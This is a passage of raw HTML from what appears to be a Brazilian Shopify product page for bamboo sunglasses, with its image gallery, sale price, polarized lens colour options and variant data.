                <img src="//www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=416" alt="Óculos Bambu Dark Viver Noronha - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&amp;width=416 416w" width="416" height="491" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--22165367324978__main-26886612385958"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 5 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-5
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=416" alt="Óculos Bambu Dark Viver Noronha - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/5_a01b0aec-33d9-400e-ac1d-6fb9d5eaeebd.png?v=1660187927&amp;width=416 416w" width="416" height="491" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--22165367324978__main-26886612353190"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 6 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-6
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=416" alt="Óculos Bambu Dark Viver Noronha - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/4_e2873217-5bae-4130-ad4c-7b16bb5ab584.png?v=1660187927&amp;width=416 416w" width="416" height="491" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-7"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--22165367324978__main-26886613827750"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 7 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-7
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=416" alt="Óculos Bambu Dark Viver Noronha - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-8"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--22165367324978__main-26886613762214"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 8 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-8
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=416" alt="Óculos Bambu Dark Viver Noronha - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-9"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--22165367324978__main-26886613794982"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 9 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-9
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=416" alt="Óculos Bambu Dark Viver Noronha - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-10"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--22165367324978__main-26886613696678"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 10 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-10
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=416" alt="Óculos Bambu Dark Viver Noronha - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-11"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--22165367324978__main-26886613729446"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 11 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-11
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=416" alt="Óculos Bambu Dark Viver Noronha - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-11
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Deslizar para a direita"
        aria-controls="GalleryThumbnails-template--22165367324978__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--22165367324978__main"
        data-section="template--22165367324978__main"
        data-url="/products/oculos-de-sol-bambu-dark"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Óculos Bambu Dark Viver Noronha - Frete Grátis
                </h1>
                <a href="/products/oculos-de-sol-bambu-dark" class="product__title">
                  <h2 class="h1">
                    Óculos Bambu Dark Viver Noronha - Frete Grátis
                  </h2>
                </a>
              </div>
            <div id="shopify-block-ARXpxS3dKMG9mKys5W__loox_reviews_loox_rating_CG8rbf" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="20" 
      
      
      
      

       data-pattern="[count] avaliações"
      

      data-loox-block-id="ARXpxS3dKMG9mKys5W__loox_reviews_loox_rating_CG8rbf"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="7475044450470"
          data-rating="5.0"
          data-raters="14"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div class="no-js-hidden product-page-price" id="price-template--22165367324978__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        R$ 249,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        R$ 249,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            R$ 298,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>ECONOMIZE 16%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--22165367324978__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43228429811878">
                  
<input type="hidden" name="product-id" value="7475044450470" /><input type="hidden" name="section-id" value="template--22165367324978__main" /></form></div>
            <p style='font-size:23px'><strong>ou por 12x de <span style="color:#0895ca">R$ 25,32</span></strong></p>


  <variant-selects
    id="variant-selects-template--22165367324978__main"
    class="no-js-hidden"
    data-section="template--22165367324978__main"
    data-url="/products/oculos-de-sol-bambu-dark"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <label class="form__label" for="Option-template--22165367324978__main-0">
            
              <span id="custom-label-template--22165367324978__main-1">
                
                
                Lentes - Preto Polarizado
              </span>
            
          </label>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium" style='--border-radius:50.0%;'>
              
<div class="color-swatch">
        <input
          type="radio"
          id="template--22165367324978__main-1-0"
          name="Lentes"
          value="Preto Polarizado"
          form="product-form-template--22165367324978__main"
          
            checked
          
          
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&width=200"
                    alt="Preto Polarizado"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--22165367324978__main-1-0">
        </label>
        <span class="color-swatch__label">Preto Polarizado</span>
      </div>
<div class="color-swatch">
        <input
          type="radio"
          id="template--22165367324978__main-1-1"
          name="Lentes"
          value="Azul Polarizado"
          form="product-form-template--22165367324978__main"
          
          
        >
        <div class="color-swatch__image">
          


            
          


            
              
                
                  <img
                    src="//www.vivernoronha.org/cdn/shop/products/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928&width=200"
                    alt="Azul Polarizado"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--22165367324978__main-1-1">
        </label>
        <span class="color-swatch__label">Azul Polarizado</span>
      </div>
<div class="color-swatch">
        <input
          type="radio"
          id="template--22165367324978__main-1-2"
          name="Lentes"
          value="Marrom Polarizado"
          form="product-form-template--22165367324978__main"
          
          
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
              
                
                  <img
                    src="//www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&width=200"
                    alt="Marrom Polarizado"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--22165367324978__main-1-2">
        </label>
        <span class="color-swatch__label">Marrom Polarizado</span>
      </div>
<div class="color-swatch">
        <input
          type="radio"
          id="template--22165367324978__main-1-3"
          name="Lentes"
          value="Verde Polarizado"
          form="product-form-template--22165367324978__main"
          
          
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&width=200"
                    alt="Verde Polarizado"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--22165367324978__main-1-3">
        </label>
        <span class="color-swatch__label">Verde Polarizado</span>
      </div>
<div class="color-swatch">
        <input
          type="radio"
          id="template--22165367324978__main-1-4"
          name="Lentes"
          value="Vermelho Polarizado"
          form="product-form-template--22165367324978__main"
          
          
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&width=200"
                    alt="Vermelho Polarizado"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--22165367324978__main-1-4">
        </label>
        <span class="color-swatch__label">Vermelho Polarizado</span>
      </div>

            </div>
          
      </div><script type="application/json">
      [{"id":43228429811878,"title":"Preto Polarizado","option1":"Preto Polarizado","option2":null,"option3":null,"sku":"VNO-BD01","requires_shipping":true,"taxable":false,"featured_image":{"id":34481827217574,"product_id":7475044450470,"position":7,"created_at":"2022-08-11T00:18:09-03:00","updated_at":"2022-08-11T00:35:28-03:00","alt":null,"width":640,"height":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/5.jpg?v=1660188928","variant_ids":[43228429811878]},"available":true,"name":"Óculos Bambu Dark Viver Noronha - Frete Grátis - Preto Polarizado","public_title":"Preto Polarizado","options":["Preto Polarizado"],"price":24990,"weight":0,"compare_at_price":29890,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26886613827750,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/5.jpg?v=1660188928"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43228429910182,"title":"Azul Polarizado","option1":"Azul Polarizado","option2":null,"option3":null,"sku":"VNO-BD02","requires_shipping":true,"taxable":false,"featured_image":{"id":34481827152038,"product_id":7475044450470,"position":8,"created_at":"2022-08-11T00:18:09-03:00","updated_at":"2022-08-11T00:35:28-03:00","alt":null,"width":640,"height":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928","variant_ids":[43228429910182]},"available":true,"name":"Óculos Bambu Dark Viver Noronha - Frete Grátis - Azul Polarizado","public_title":"Azul Polarizado","options":["Azul Polarizado"],"price":24990,"weight":0,"compare_at_price":29890,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26886613762214,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43228429844646,"title":"Marrom Polarizado","option1":"Marrom Polarizado","option2":null,"option3":null,"sku":"VNO-BD03","requires_shipping":true,"taxable":false,"featured_image":{"id":34481827250342,"product_id":7475044450470,"position":9,"created_at":"2022-08-11T00:18:09-03:00","updated_at":"2022-08-11T00:35:28-03:00","alt":null,"width":640,"height":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928","variant_ids":[43228429844646]},"available":true,"name":"Óculos Bambu Dark Viver Noronha - Frete Grátis - Marrom Polarizado","public_title":"Marrom Polarizado","options":["Marrom Polarizado"],"price":24990,"weight":0,"compare_at_price":29890,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26886613794982,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43228429877414,"title":"Verde Polarizado","option1":"Verde Polarizado","option2":null,"option3":null,"sku":"VNO-BD04","requires_shipping":true,"taxable":false,"featured_image":{"id":34481827283110,"product_id":7475044450470,"position":10,"created_at":"2022-08-11T00:18:09-03:00","updated_at":"2022-08-11T00:35:28-03:00","alt":null,"width":640,"height":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928","variant_ids":[43228429877414]},"available":true,"name":"Óculos Bambu Dark Viver Noronha - Frete Grátis - Verde Polarizado","public_title":"Verde Polarizado","options":["Verde Polarizado"],"price":24990,"weight":0,"compare_at_price":29890,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26886613696678,"position":10,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43228429942950,"title":"Vermelho Polarizado","option1":"Vermelho Polarizado","option2":null,"option3":null,"sku":"VNO-BD05","requires_shipping":true,"taxable":false,"featured_image":{"id":34481827184806,"product_id":7475044450470,"position":11,"created_at":"2022-08-11T00:18:09-03:00","updated_at":"2022-08-11T00:35:28-03:00","alt":null,"width":640,"height":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928","variant_ids":[43228429942950]},"available":true,"name":"Óculos Bambu Dark Viver Noronha - Frete Grátis - Vermelho Polarizado","public_title":"Vermelho Polarizado","options":["Vermelho Polarizado"],"price":24990,"weight":0,"compare_at_price":29890,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26886613729446,"position":11,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--22165367324978__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--22165367324978__main">Variantes do produto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--22165367324978__main"
        class="select__select"
        form="product-form-template--22165367324978__main"
      ><option
            
              selected="selected"
            
            
            value="43228429811878"
          >Preto Polarizado - R$ 249,90</option><option
            
            
            value="43228429910182"
          >Azul Polarizado - R$ 249,90</option><option
            
            
            value="43228429844646"
          >Marrom Polarizado - R$ 249,90</option><option
            
            
            value="43228429877414"
          >Verde Polarizado - R$ 249,90</option><option
            
            
            value="43228429942950"
          >Vermelho Polarizado - R$ 249,90</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--22165367324978__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--22165367324978__main">
                    Quantidade
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> no carrinho)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity" data-section="template--22165367324978__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Diminuir a quantidade de Óculos Bambu Dark Viver Noronha - Frete Grátis</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--22165367324978__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--22165367324978__main"
                    />
